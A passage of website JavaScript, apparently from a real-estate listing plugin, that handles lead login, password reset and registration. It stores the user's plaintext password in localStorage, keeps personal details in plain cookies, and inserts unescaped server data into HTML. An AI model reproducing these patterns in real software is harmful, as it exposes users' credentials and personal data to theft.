										if (response.lead_info.listing_views_pagination.total_pages > 1) {
											var lead_listing_views_paging = [];

											if (response.lead_info.listing_views_pagination.has_prev_page) {
												lead_listing_views_paging.push('<a role="button" class="ib-pagprev ib-paggo" data-page="' + (response.lead_info.listing_views_pagination.current_page - 1) + '"></a>');
											}

											lead_listing_views_paging.push('<div class="ib-paglinks">');

											var lead_listing_views_page_range = response.lead_info.listing_views_pagination.page_range_links;

											for (var i = 0, l = lead_listing_views_page_range.length; i < l; i++) {
												if (lead_listing_views_page_range[i] == response.lead_info.listing_views_pagination.current_page) {
													lead_listing_views_paging.push('<a role="button" class="ib-plitem ib-plitem-active" data-page="' + lead_listing_views_page_range[i] + '">' + lead_listing_views_page_range[i] + '</a>');
												} else {
													lead_listing_views_paging.push('<a role="button" class="ib-plitem" data-page="' + lead_listing_views_page_range[i] + '">' + lead_listing_views_page_range[i] + '</a>');
												}
											}

											lead_listing_views_paging.push('</div>');

											if (response.lead_info.listing_views_pagination.has_next_page) {
												lead_listing_views_paging.push('<a role="button" class="ib-pagnext ib-paggo" data-page="' + (response.lead_info.listing_views_pagination.current_page + 1) + '"></a>');
											}

											jQuery("#_ib_lead_activity_pagination").html('<div class="ms-history-menu-wrapper-pagination">' + lead_listing_views_paging.join("") + '</div>');
										}
									}
								}
							});
						}

						if (true === IB_HAS_LEFT_CLICKS) {
							//Cookies.set("_ib_left_click_force_registration", parseInt(__flex_g_settings.signup_left_clicks, 10));
							Cookies.set("_ib_left_click_force_registration", 0);
						}

						// if ("undefined" !== typeof socket) {
						// 	socket.disconnect();
						//
						// 	socket = new Pusher(__flex_g_settings.pusher.app_key, {
						// 		cluster: __flex_g_settings.pusher.app_cluster,
						// 		encrypted: true,
						// 		authEndpoint: __flex_g_settings.socketAuthUrl + "?ib_lead_token=" + Cookies.get("ib_lead_token")
						// 	});
						//
						// 	socket.subscribe(__flex_g_settings.pusher.presence_channel);
						// }

						// callback [login]

						//socket.subscribe(__flex_g_settings.pusher.presence_channel);

						// save last logged in username
						Cookies.set("_ib_last_logged_in_username", response.last_logged_in_username);

						// store first name
						Cookies.set("_ib_user_firstname", response.first_name);

						// store last name
						Cookies.set("_ib_user_lastname", response.last_name);

						// store phone
						Cookies.set("_ib_user_phone", response.phone);

						// store email
						Cookies.set("_ib_user_email", response.email);

						// store code phone
						Cookies.set("_ib_user_code_phone", response.country_code_phone);

						var newPhoneFormat = Cookies.get("_ib_user_code_phone");
						var newPhoneNumber = Cookies.get("_ib_user_phone");

						if (typeof newPhoneFormat === "undefined" || newPhoneFormat === "null" || newPhoneFormat === "" || newPhoneFormat === "0") {
							newPhoneNumberFormat = newPhoneNumber;
						} else {
							newPhoneNumberFormat = "+" + newPhoneFormat + newPhoneNumber;
						}

						Cookies.set("_ib_user_new_phone_number", newPhoneNumberFormat);

						$("#_ib_fn_inq").val(response.first_name);
						$("#_ib_ln_inq").val(response.last_name);
						$("#_ib_em_inq").val(response.email);
						$("#_ib_ph_inq").val(Cookies.get("_ib_user_new_phone_number"));

						$("._ib_fn_inq").val(response.first_name);
						$("._ib_ln_inq").val(response.last_name);
						$("._ib_em_inq").val(response.email);
						$("._ib_ph_inq").val(Cookies.get("_ib_user_new_phone_number"));
						$("._ib_pc_inq").val(response.country_code_phone);

						$(".phoneCodeValidation").val(response.country_code_phone);

						//Building default label
						var ob_form_building_footer;
						ob_form_building_footer = $('.flex_idx_building_form');
						if (ob_form_building_footer.length > 0) {
							ob_form_building_footer.find('[name="first_name"]').val(response.first_name);
							ob_form_building_footer.find('[name="last_name"]').val(response.last_name);
							ob_form_building_footer.find('[name="email"]').val(response.email);
							ob_form_building_footer.find('[name="email_address"]').val(response.email);
							ob_form_building_footer.find('[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
							ob_form_building_footer.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
						}

						//modal regular filter default label
						var ob_form_modal;
						ob_form_modal = $('.ib-propery-inquiry-f');
						if (ob_form_modal.length > 0) {
							ob_form_modal.find('[name="first_name"]').val(response.first_name);
							ob_form_modal.find('[name="last_name"]').val(response.last_name);
							ob_form_modal.find('[name="email_address"]').val(response.email);
							ob_form_modal.find('[name="phone_number"]').val(Cookies.get("_ib_user_new_phone_number"));
							ob_form_modal.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
						}

						var ob_form_regular_contact_form;
						ob_form_regular_contact_form = $('#flex_idx_contact_form');
						if (ob_form_regular_contact_form.length > 0) {
							ob_form_regular_contact_form.find('[name="name"]').val(response.first_name);
							ob_form_regular_contact_form.find('[name="lastname"]').val(response.last_name);
							ob_form_regular_contact_form.find('[name="email"]').val(response.email);
							ob_form_regular_contact_form.find('[name="phone_number"]').val(Cookies.get("_ib_user_new_phone_number"));
							ob_form_regular_contact_form.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
						}

						//Off market listing default label
						var ob_form_off_market_listing;
						ob_form_off_market_listing = $('#flex-idx-property-form');
						if (ob_form_off_market_listing.length > 0) {
							ob_form_off_market_listing.find('[name="first_name"]').val(response.first_name);
							ob_form_off_market_listing.find('[name="last_name"]').val(response.last_name);
							ob_form_off_market_listing.find('[name="email"]').val(response.email);
							ob_form_off_market_listing.find('[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
							ob_form_off_market_listing.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
						}

						//Property form react Vacation Rentals
						var ob_property_form_vacation_rentals;
						ob_property_form_vacation_rentals = $('#propertyForm');
						if (ob_property_form_vacation_rentals.length > 0) {
							ob_property_form_vacation_rentals.find('[name="firstName"]').val(response.first_name);
							ob_property_form_vacation_rentals.find('[name="lastName"]').val(response.last_name);
							ob_property_form_vacation_rentals.find('[name="email"]').val(response.email);
							ob_property_form_vacation_rentals.find('[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
							ob_property_form_vacation_rentals.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
						}

						// Sets user information on CMS Forms
						if (
							typeof idxpages === 'object' &&
							idxpages.forms &&
							typeof idxpages.forms.init === 'function'
						) {
							idxpages.forms.init();
						}

						// dont close modal property
						//$(".close").click();

						__flex_g_settings.anonymous = "no";

						//force registration for building
						idx_auto_save_building(response);
						//force registration for building

						if ((typeof lastOpenedProperty !== "undefined") && lastOpenedProperty.length) {
							// track listing view
							$.ajax({
								type: "POST",
								url: __flex_g_settings.ajaxUrl,
								data: {
									action: "track_property_view",
									board_id: __flex_g_settings.boardId,
									mls_number: (typeof lastOpenedProperty === "undefined") ? "" : lastOpenedProperty,
									mls_opened_list: ((Cookies.get("_ib_user_listing_views") === "undefined") ? [] : JSON.parse(Cookies.get("_ib_user_listing_views")))
								},
								success: function (response) {
									console.log("track done for property #" + lastOpenedProperty);
									Cookies.set("_ib_user_listing_views", JSON.stringify([]));
								}
							});
						}

						$("#user-options").html(response.output);
						$(".lg-wrap-login:eq(0)").html(response.output);
						$(".lg-wrap-login:eq(0)").addClass("active");

						// $("#modal_login").removeClass("active_modal");
						$(".overlay_modal").removeClass("active_modal");
						$('html').removeClass('modal_mobile');

						objectCredential = {
							'user_name': usernameCache,
							'user_pass': passwordCache,
							'logon_type': 'email',
							'ib_lead_token': lead_token
						};

						localStorage.setItem('idxboost_credential', JSON.stringify(objectCredential));

						if (response.message == 'Invalid credentials, try again.')
							textmessage = word_translate.invalid_credentials_try_again;
						else if (response.message == 'Logged in succesfully.')
							textmessage = word_translate.logged_in_succesfully;

						swal({
							title: word_translate.good_job,
							text: textmessage,
							type: "success",
							timer: 1000,
							showConfirmButton: false
						});

						if (typeof fc_ib_response_register === 'function') {
							fc_ib_response_register(response, 'login');
						}

						setTimeout(function () {
							if (typeof originalPositionY !== "undefined") {
								if (!$(".ib-modal-master.ib-mmpd").hasClass("ib-md-active")) {
									console.log('restoring to: ' + originalPositionY);
									window.scrollTo(0, originalPositionY);
								}
							}

							/*CONSULTAR*/
							jQuery(".iboost-form-validation-loaded").each(function () {
								iti[jQuery(this).attr("data-id")].setNumber(Cookies.get("_ib_user_new_phone_number"));
							});

						}, 300);

					} else {

						if (response.message == 'Invalid credentials, try again.') {
							textmessage = word_translate.invalid_credentials_try_again;
						} else if (response.message == 'Logged in succesfully.') {
							textmessage = word_translate.logged_in_succesfully;
						} else if (response?.code === 'invalid_security_token') {
							textmessage = response.message;
						}

						sweetAlert(word_translate.oops, textmessage, "error");
					}
				}
			});

			$('.content_md').removeClass('ms-hidden-extras');
		});

		/*PASSWORD*/
		var resetPassPath;
		$(document).ready(function () {
			 resetPassPath = window.location.search.split('?passtoken=');
			if (resetPassPath.length == 2) {
				$('li.login').click();
				$(".header-tab a").removeClass('active');
				$('#formReset #reset_email').attr('placeholder', word_translate.enter_you_new_password);
				$('#formReset #reset_email').attr('type', 'password');
				$('#formReset .action').val('flex_idx_get_resetpass');
				$('#formReset .tokepa').val(resetPassPath[1]);
				$("ul.header-tab li:nth-child(3) a").addClass('active');
				$('#modal_login h2').text(word_translate.welcome_back);
				$(".text-slogan").text(word_translate.sign_in_below);
				$(".item_tab").removeClass('active');
				$("#tabReset").addClass('active');
				$("#modal_login").addClass("tabResetHidden");

				$("#reset_email").attr("required", "required");
				$("#reset_email").prev().hide();
				$("#ms-new-password-text").show();
				$("#ms-recovery-password-text").hide();
			}

			if (__flex_g_settings.anonymous == "no") {
				if (__flex_g_settings.has_cms == "1") {
					$("body").addClass("logged");
					$(".js-login").addClass("ip-d-none");
				}
			}
		});

		// handle sign in
		$('#formReset').on("submit", function (event) {
			event.preventDefault();

			var _self = $(this);
			var formData = _self.serialize();

			$.ajax({
				url: __flex_g_settings.ajaxUrl,
				method: "POST",
				data: formData,
				dataType: "json",
				success: function (response) {
					if (response.success === true) {           
						var lead_token = response.lead_token;

						Cookies.set("_ib_left_click_force_registration", 0);
						//Cookies.set('ib_lead_token', lead_token, { expires: 30 });
						Cookies.set('ib_lead_token', lead_token);

						$(".close").click();
						var text_mailbox='';
						if (response.message=='Check your mailbox'){
								text_mailbox=word_translate.check_your_mailbox;
						}else if (response.message=='Password Changed'){
							text_mailbox=word_translate.password_change;
						}

						swal({
							title: word_translate.good_job,
							text: text_mailbox,
							type: "success",
							timer: 8000,
							showConfirmButton: false
						});
					} else {
						var textmessage='';
						if (response.message=='Invalid credentials, try again.') 
							textmessage=word_translate.invalid_credentials_try_again;
						else if (response.message=='Logged in succesfully.')
							textmessage=word_translate.logged_in_succesfully;

						sweetAlert(word_translate.oops, textmessage, "error");
					}
				}
			});

			$('.content_md').removeClass('ms-hidden-extras');
		});
		/*PASSWORD*/

		// handle sign up
		$("#formRegister").on("submit", function (event) {
			event.preventDefault();

			var _self = $(this);
			var fub_chk = _self.parents("#modal_login").find(jQuery(".follow_up_boss_valid_register"));

			if (fub_chk.length) {

				if (!fub_chk.prop('checked')) {
					alert("You must accept the terms and conditions, and the privacy policy to continue");
					fub_chk.addClass("error");
					return;
				} else {
					if (typeof grecaptcha === 'undefined' || typeof grecaptcha.execute !== 'function') {
						textmessage = 'The security verification service is currently unavailable. Please try again later.';
						sweetAlert(word_translate.oops, textmessage, "error");
						console.error('reCAPTCHA is not configured correctly or the script is missing.');
						return;
					}
					
					grecaptcha.ready(function() {
                        grecaptcha
                        .execute(__flex_g_settings.google_recaptcha_public_key, { action: 'flex_idx_lead_signup' })
                        .then(function(token) {
							_self.prepend('<input type="hidden" name="recaptcha_response" value="' + token + '">');
							
							var formData = _self.serialize();
							var objectCredential = [];
							var usernameCache = '',
								passwordCache = '';
							var seriaLogin = _self.serializeArray();

							// hide registration form
							$("#modal_login").removeClass("active_modal");

							swal({
								title: word_translate.your_account_is_being_created,
								text: word_translate.this_might_take_a_while_do_not_reload_thepage,
								type: "info",
								showConfirmButton: false,
								closeOnClickOutside: false,
								closeOnEsc: false
							});

							$.ajax({
								url: __flex_g_settings.ajaxUrl,
								method: "POST",
								data: formData,
								dataType: "json",
								success: function (response) {
									// if registration is sucessfully.
									if (true === response.success) {
										if (typeof dataLayer !== "undefined") {
											dataLayer.push({ 'event': 'email_register' });
										}

										if (__flex_g_settings.has_cms == "1") {
											jQuery("body").addClass("logged");
											jQuery(".js-login").addClass("ip-d-none");
										}

										if (true === IB_HAS_LEFT_CLICKS) {
											//Cookies.set("_ib_left_click_force_registration", parseInt(__flex_g_settings.signup_left_clicks, 10));
											Cookies.set("_ib_left_click_force_registration", 0);
										}

										Cookies.set("_ib_left_click_force_registration", 0);
										// stores into cookies current lead token
										//Cookies.set('ib_lead_token', lead_token, { expires: 30 });
										Cookies.set('ib_lead_token', response.lead_token);

										// if available history menu for lead
										if (jQuery("#ib-lead-history-menu-btn").length) {
											jQuery.ajax({
												url: __flex_g_settings.fetchLeadActivitiesEndpoint,
												method: "POST",
												data: {
													access_token: __flex_g_settings.accessToken,
													flex_credentials: Cookies.get("ib_lead_token")
												},
												dataType: "json",
												success: function (response) {
													if ("yes" === response.lead_info.show_help_tooltip) {
														jQuery("#ib-lead-history-tooltip-help").show();
													}

													jQuery("#ib-lead-history-menu-btn").show();

													// fill generated values
													var fill_first_letter_name_values = [];

													if (response.lead_info.first_name.length) {
														fill_first_letter_name_values.push(response.lead_info.first_name.charAt(0));
													}

													if (response.lead_info.last_name.length) {
														fill_first_letter_name_values.push(response.lead_info.last_name.charAt(0));
													}

													jQuery(".ib-lead-first-letter-name").html(fill_first_letter_name_values.join(""));

													if (response.lead_info.hasOwnProperty('photo_url') && response.lead_info.photo_url.length) {
														jQuery(".ib-lead-first-letter-name").css({
															'background-color': 'transparent',
															'background-image': 'url(' + response.lead_info.photo_url + ')',
															'background-repeat': 'no-repeat',
															'background-size': 'contain',
															'background-position': 'center center',
															'text-indent': '-9999px'
														});
													}

													jQuery(".ib-lead-fullname").html(response.lead_info.first_name + " " + response.lead_info.last_name);
													jQuery(".ib-lead-firstname").html("Hello " + response.lead_info.first_name + "!");

													jQuery(".ib-agent-fullname").html(response.agent_info.first_name + " " + response.agent_info.last_name);
													jQuery(".ib-agent-phonenumber").html(response.agent_info.phone_number);
													jQuery(".ib-agent-phonenumber").attr("href", "tel:" + response.agent_info.phone_number.replace(/[^\d]/g, ""));
													jQuery(".ib-agent-emailaddress").attr("href", "mailto:" + response.agent_info.email_address);
													jQuery(".ib-agent-photo-thumbnail-wrapper").empty();
													jQuery(".ib-agent-photo-thumbnail-wrapper").append('<img src="' + response.agent_info.photo_url + '">');

													// fill activity lead
													jQuery("#_ib_lead_activity_rows").empty();
													jQuery("#_ib_lead_activity_pagination").empty();

													if (response.lead_info.listing_views.length) {
														var lead_listing_views = response.lead_info.listing_views;
														var lead_listing_views_html = [];

														for (var i = 0, l = lead_listing_views.length; i < l; i++) {
															lead_listing_views_html.push('<div class="ms-history-menu-item">');
															lead_listing_views_html.push('<div class="ms-history-menu-wrap-img">');
															lead_listing_views_html.push('<img src="' + lead_listing_views[i].thumbnail + '">');
															lead_listing_views_html.push('</div>');
															lead_listing_views_html.push('<div class="ms-history-menu-property-detail">');
															lead_listing_views_html.push('<h3 class="ms-history-menu-title">' + lead_listing_views[i].address_short + '</h3>');
															lead_listing_views_html.push('<h4 class="ms-history-menu-address">' + lead_listing_views[i].address_large + '</h4>');
															lead_listing_views_html.push('<h5 class="ms-history-menu-price">' + lead_listing_views[i].price + '</h5>');
															lead_listing_views_html.push('<div class="ms-history-menu-details">');
															lead_listing_views_html.push('<span>' + lead_listing_views[i].bed + ' Beds</span>');
															lead_listing_views_html.push('<span>' + lead_listing_views[i].bath + ' Baths</span>');
															lead_listing_views_html.push('<span>' + lead_listing_views[i].sqft + ' SqFt</span>');
															lead_listing_views_html.push('</div>');
															lead_listing_views_html.push('</div>');
															//console.log(lead_listing_views[i].mls_num);
															lead_listing_views_html.push('<div class="ms-history-menu-property-actions">');
															lead_listing_views_html.push('<button data-mls="' + lead_listing_views[i].mls_num + '" class="ib-la-hp ms-history-menu-delete"><span>Delete</span></button>');
															lead_listing_views_html.push('</div>');
															//lead_listing_views_html.push('<div class="ms-property-actions">');
															//lead_listing_views_html.push('<button class="ms-save"><span>save</span></button>');
															//lead_listing_views_html.push('<button class="ms-delete"><span>Delete</span></button>');
															//lead_listing_views_html.push('</div>');
															lead_listing_views_html.push('<a href="' + __flex_g_settings.propertyDetailPermalink + '/' + lead_listing_views[i].slug + '" target="_blank" class="ms-history-menu-link">' + lead_listing_views[i].address_short + ' ' + lead_listing_views[i].address_large + '</a>');
															lead_listing_views_html.push('</div>');
														}

														jQuery("#_ib_lead_activity_rows").html(lead_listing_views_html.join(""));
													}

													// build pagination
													if (response.lead_info.hasOwnProperty('listing_views_pagination')) {
														if (response.lead_info.listing_views_pagination.total_pages > 1) {
															var lead_listing_views_paging = [];

															if (response.lead_info.listing_views_pagination.has_prev_page) {
																lead_listing_views_paging.push('<a role="button" class="ib-pagprev ib-paggo" data-page="' + (response.lead_info.listing_views_pagination.current_page - 1) + '"></a>');
															}

															lead_listing_views_paging.push('<div class="ib-paglinks">');

															var lead_listing_views_page_range = response.lead_info.listing_views_pagination.page_range_links;

															for (var i = 0, l = lead_listing_views_page_range.length; i < l; i++) {
																if (lead_listing_views_page_range[i] == response.lead_info.listing_views_pagination.current_page) {
																	lead_listing_views_paging.push('<a role="button" class="ib-plitem ib-plitem-active" data-page="' + lead_listing_views_page_range[i] + '">' + lead_listing_views_page_range[i] + '</a>');
																} else {
																	lead_listing_views_paging.push('<a role="button" class="ib-plitem" data-page="' + lead_listing_views_page_range[i] + '">' + lead_listing_views_page_range[i] + '</a>');
																}
															}

															lead_listing_views_paging.push('</div>');

															if (response.lead_info.listing_views_pagination.has_next_page) {
																lead_listing_views_paging.push('<a role="button" class="ib-pagnext ib-paggo" data-page="' + (response.lead_info.listing_views_pagination.current_page + 1) + '"></a>');
															}

															jQuery("#_ib_lead_activity_pagination").html(lead_listing_views_paging.join(""));
														}
													}
												}
											});
										}

										//socket.subscribe(__flex_g_settings.pusher.presence_channel);
										// if ("undefined" !== typeof socket) {
										// 	socket.disconnect();
										//
										// 	socket = new Pusher(__flex_g_settings.pusher.app_key, {
										// 		cluster: __flex_g_settings.pusher.app_cluster,
										// 		encrypted: true,
										// 		authEndpoint: __flex_g_settings.socketAuthUrl + "?ib_lead_token=" + Cookies.get("ib_lead_token")
										// 	});
										//
										// 	socket.subscribe(__flex_g_settings.pusher.presence_channel);
										// }

										// save last logged in username
										Cookies.set("_ib_last_logged_in_username", response.last_logged_in_username);

										// store first name
										Cookies.set("_ib_user_firstname", response.first_name);

										// store last name
										Cookies.set("_ib_user_lastname", response.last_name);

										// store email
										Cookies.set("_ib_user_email", response.email);

										jQuery("#_ib_fn_inq").val(response.first_name);
										jQuery("#_ib_ln_inq").val(response.last_name);
										jQuery("#_ib_em_inq").val(response.email);
										jQuery("#_ib_ph_inq").val(Cookies.get("_ib_user_new_phone_number"));

										jQuery("._ib_fn_inq").val(response.first_name);
										jQuery("._ib_ln_inq").val(response.last_name);
										jQuery("._ib_em_inq").val(response.email);
										jQuery("._ib_ph_inq").val(Cookies.get("_ib_user_new_phone_number"));
										jQuery("._ib_pc_inq").val(Cookies.get("_ib_user_code_phone"));

										jQuery(".phoneCodeValidation").val(Cookies.get("_ib_user_code_phone"));

										//Building default label
										var ob_form_building_footer;
										ob_form_building_footer = jQuery('.flex_idx_building_form');
										if (ob_form_building_footer.length > 0) {
											ob_form_building_footer.find('input[name="first_name"]').val(response.first_name);
											ob_form_building_footer.find('input[name="last_name"]').val(response.last_name);
											ob_form_building_footer.find('input[name="email"]').val(response.email);
											ob_form_building_footer.find('input[name="email_address"]').val(response.email);
											ob_form_building_footer.find('input[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
											ob_form_building_footer.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
										}

										//modal regular filter default label
										var ob_form_modal;
										ob_form_modal = jQuery('.ib-propery-inquiry-f');
										if (ob_form_modal.length > 0) {
											ob_form_modal.find('input[name="first_name"]').val(response.first_name);
											ob_form_modal.find('input[name="last_name"]').val(response.last_name);
											ob_form_modal.find('input[name="email_address"]').val(response.email);
											ob_form_modal.find('input[name="phone_number"]').val(Cookies.get("_ib_user_new_phone_number"));
											ob_form_modal.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
										}

										var ob_form_regular_contact_form;
										ob_form_regular_contact_form = jQuery('#flex_idx_contact_form');
										if (ob_form_regular_contact_form.length > 0) {
											ob_form_regular_contact_form.find('[name="name"]').val(response.first_name);
											ob_form_regular_contact_form.find('[name="lastname"]').val(response.last_name);
											ob_form_regular_contact_form.find('[name="email"]').val(response.email);
											ob_form_regular_contact_form.find('[name="phone_number"]').val(Cookies.get("_ib_user_new_phone_number"));
											ob_form_regular_contact_form.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
										}

										//Off market listing default label
										var ob_form_off_market_listing;
										ob_form_off_market_listing = jQuery('#flex-idx-property-form');
										if (ob_form_off_market_listing.length > 0) {
											ob_form_off_market_listing.find('input[name="first_name"]').val(response.first_name);
											ob_form_off_market_listing.find('input[name="last_name"]').val(response.last_name);
											ob_form_off_market_listing.find('input[name="email"]').val(response.email);
											ob_form_off_market_listing.find('input[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
											ob_form_off_market_listing.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
										}

										var ob_contact_form;
										ob_contact_form = jQuery('#ip-form');
										if (ob_contact_form.length > 0) {
											ob_contact_form.find('input[name="name"]').val(response.first_name);
											ob_contact_form.find('input[name="lastname"]').val(response.last_name);
											ob_contact_form.find('input[name="email"]').val(response.email);
											ob_contact_form.find('input[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
											ob_contact_form.find('input[name="phoneCodeValidation"]').val(Cookies.get("_ib_user_code_phone"));
										}

										//Property form react Vacation Rentals
										var ob_property_form_vacation_rentals;
										ob_property_form_vacation_rentals = jQuery('#propertyForm');
										if (ob_property_form_vacation_rentals.length > 0) {
											ob_property_form_vacation_rentals.find('[name="firstName"]').val(response.first_name);
											ob_property_form_vacation_rentals.find('[name="lastName"]').val(response.last_name);
											ob_property_form_vacation_rentals.find('[name="email"]').val(response.email);
											ob_property_form_vacation_rentals.find('[name="phone"]').val(Cookies.get("_ib_user_new_phone_number"));
											ob_property_form_vacation_rentals.find('[name="phoneCodeValidation"]').val(response.country_code_phone);
										}

										// store phone
										//console.log("REGISTER_ib_user_phone"+Cookies.get("_ib_user_phone"));
										//console.log("REGISTER_ib_user_code_phone"+Cookies.get("_ib_user_code_phone"));
										//console.log("REGISTER_ib_user_new_phone_number"+Cookies.get("_ib_user_new_phone_number"));

										// Sets user information on CMS Forms
										if (
											typeof idxpages === 'object' &&
											idxpages.forms &&
											typeof idxpages.forms.init === 'function'
										) {
											idxpages.forms.init();
										}

										// updates lead list menu HTML
										$("#user-options").html(response.output);
										$(".lg-wrap-login:eq(0)").html(response.output);
										$(".lg-wrap-login:eq(0)").addClass("active");

										$('html').removeClass('modal_mobile');

										// reset registration form
										_self.trigger('reset');

										// overwrite lead status globally
										__flex_g_settings.anonymous = "no";

										console.log(Cookies.get("_ib_user_listing_views"));
										console.log(lastOpenedProperty);

										//if ("undefined" !== lastOpenedProperty) {
										// if (typeof lastOpenedProperty !== "undefined") {
										// 	// if (typeof loadPropertyInModal !== "undefined") {
										// 		window.loadPropertyInModal(lastOpenedProperty);
										// 	// }
										// }

										if ((typeof lastOpenedProperty !== "undefined") && lastOpenedProperty.length) {
											// track listing view
											$.ajax({
												type: "POST",
												url: __flex_g_settings.ajaxUrl,
												data: {
													action: "track_property_view",
													board_id: __flex_g_settings.boardId,
													mls_number: (typeof lastOpenedProperty === "undefined") ? "" : lastOpenedProperty,
													mls_opened_list: ((Cookies.get("_ib_user_listing_views") === "undefined") ? [] : JSON.parse(Cookies.get("_ib_user_listing_views")))
												},
												success: function (response) {
													console.log("track done for property #" + lastOpenedProperty);
													Cookies.set("_ib_user_listing_views", JSON.stringify([]));
												}
											});
										}

										// notify user with success message

										var ib_log_message = response.message;
										if (response.message == 'Logged in succesfully.') {
											ib_log_message = word_translate.logged_in_succesfully;
										} else if (response.message == 'Your account has been created successfully.') {
											ib_log_message = word_translate.your_account_has_been_created_successfully;
										}

										swal({
											title: word_translate.congratulations,
											text: ib_log_message,
											type: "success",
											showConfirmButton: false,
											closeOnClickOutside: true,
											closeOnEsc: true,
											timer: 3000
										});

										if (typeof fc_ib_response_register === 'function') {
											fc_ib_response_register(response, 'register');
										}

										setTimeout(function () {
											if (typeof originalPositionY !== "undefined") {
												if (!$(".ib-modal-master.ib-mmpd").hasClass("ib-md-active")) {
													console.log('restoring to: ' + originalPositionY);
													window.scrollTo(0, originalPositionY);
												}
											}
										}, 3000);

										if (("undefined" !== typeof IB_IS_SEARCH_FILTER_PAGE) && (true === IB_IS_SEARCH_FILTER_PAGE) ||
											("undefined" !== typeof IB_IS_REGULAR_FILTER_PAGE) && (true === IB_IS_REGULAR_FILTER_PAGE)
										) {
											// save filter for lead is it doesnt exists
											saveFilterSearchForLead();
										}

										if (typeof gtagfucntion == 'function') {
											gtagfucntion();
										} //to generate the google tag conversion of signed in user
									} else {
										// notify user with error message
										var textmessage = '';

										if (response.message == 'Invalid credentials, try again.') {
											textmessage = word_translate.invalid_credentials_try_again;
										} else if (response.message == 'Logged in succesfully.') {
											textmessage = word_translate.logged_in_succesfully;
										} else if (response?.code === 'missing_recaptcha_field') {
											textmessage = 'There was an issue with the verification process. Please reload the page and try again.';
											console.error('reCAPTCHA Error: ', response.message);
										} else {
											textmessage = response.message;
										}

										swal({
											title: word_translate.oops,
											text: textmessage,
											type: "error",
											showConfirmButton: false,
											closeOnClickOutside: true,
											closeOnEsc: true,
											timer: 3000
										});

										setTimeout(function () {
											// show first screen of registration form
											$("#formRegister").find(".pr-step").removeClass("active");
											$("#formRegister").find(".pr-step:eq(0)").addClass("active");

											// show registration form
											$("#modal_login").addClass("active_modal");
										}, 3000);
									}
								}
							});

							$('.content_md').removeClass('ms-hidden-extras');
						}).catch(() => {
							textmessage = 'Could not complete the security verification. Please try again.';
							sweetAlert(word_translate.oops, textmessage, "error");
						});
                    });
				}

			} else {
				grecaptcha.ready(function() {
					grecaptcha
					.execute(__flex_g_settings.google_recaptcha_public_key, { action: 'flex_idx_lead_signup' })
					.then(function(token) {
						_self.prepend('<input type="hidden" name="recaptcha_response" value="' + token + '">');

						var formData = _self.serialize();
						var objectCredential = [];
						var usernameCache = '',
							passwordCache = '';
						var seriaLogin = _self.serializeArray();

						// hide registration form
						$("#modal_login").removeClass("active_modal");

						swal({
							title: word_translate.your_account_is_being_created,
							text: word_translate.this_might_take_a_while_do_not_reload_thepage,
							type: "info",
							showConfirmButton: false,
							closeOnClickOutside: false,
							closeOnEsc: false
						});

						$.ajax({
							url: __flex_g_settings.ajaxUrl,
							method: "POST",
							data: formData,
							dataType: "json",
							success: function (response) {
								// if registration is sucessfully.
								if (true === response.success) {
									if (typeof dataLayer !== "undefined") {
										dataLayer.push({ 'event': 'email_register' });
									}

									var lead_token = response.hasOwnProperty("lead_token") ? response.lead_token : "";

									if (__flex_g_settings.has_cms == "1") {
										jQuery("body").addClass("logged");
										jQuery(".js-login").addClass("ip-d-none");
									}

									if (true === IB_HAS_LEFT_CLICKS) {
										//Cookies.set("_ib_left_click_force_registration", parseInt(__flex_g_settings.signup_left_clicks, 10));
										Cookies.set("_ib_left_click_force_registration", 0);
									}

									Cookies.set("_ib_left_click_force_registration", 0);

									// stores into cookies current lead token
									//Cookies.set('ib_lead_token', lead_token, { expires: 30 });
									Cookies.set('ib_lead_token', lead_token);

									// if available history menu for lead
									if (jQuery("#ib-lead-history-menu-btn").length) {
										jQuery.ajax({
											url: __flex_g_settings.fetchLeadActivitiesEndpoint,
											method: "POST",
											data: {
												access_token: __flex_g_settings.accessToken,
												flex_credentials: Cookies.get("ib_lead_token")
											},
											dataType: "json",
											success: function (response) {
												if ("yes" === response.lead_info.show_help_tooltip) {
													jQuery("#ib-lead-history-tooltip-help").show();
												}

												jQuery("#ib-lead-history-menu-btn").show();

												// fill generated values
												var fill_first_letter_name_values = [];

												if (response.lead_info.first_name.length) {
													fill_first_letter_name_values.push(response.lead_info.first_name.charAt(0));
												}

												if (response.lead_info.last_name.length) {
													fill_first_letter_name_values.push(response.lead_info.last_name.charAt(0));
												}

												jQuery(".ib-lead-first-letter-name").html(fill_first_letter_name_values.join(""));

												if (response.lead_info.hasOwnProperty('photo_url') && response.lead_info.photo_url.length) {
													jQuery(".ib-lead-first-letter-name").css({
														'background-color': 'transparent',
														'background-image': 'url(' + response.lead_info.photo_url + ')',
														'background-repeat': 'no-repeat',
														'background-size': 'contain',
														'background-position': 'center center',
														'text-indent': '-9999px'
													});
												}

												jQuery(".ib-lead-fullname").html(response.lead_info.first_name + " " + response.lead_info.last_name);
												jQuery(".ib-lead-firstname").html("Hello " + response.lead_info.first_name + "!");

												jQuery(".ib-agent-fullname").html(response.agent_info.first_name + " " + response.agent_info.last_name);
												//jQuery(".ib-agent-phonenumber").html(response.agent_info.phone_number);
												jQuery(".ib-agent-phonenumber").attr("href", "tel:" + response.agent_info.phone_number.replace(/[^\d]/g, ""));
												jQuery(".ib-agent-emailaddress").attr("href", "mailto:" + response.agent_info.email_address);
												jQuery(".ib-agent-photo-thumbnail-wrapper").empty();
												jQuery(".ib-agent-photo-thumbnail-wrapper").append('<img src="' + response.agent_info.photo_url + '">');

												// fill activity lead
												jQuery("#_ib_lead_activity_rows").empty();
												jQuery("#_ib_lead_activity_pagination").empty();

												if (response.lead_info.listing_views.length) {
													var lead_listing_views = response.lead_info.listing_views;
													var lead_listing_views_html = [];

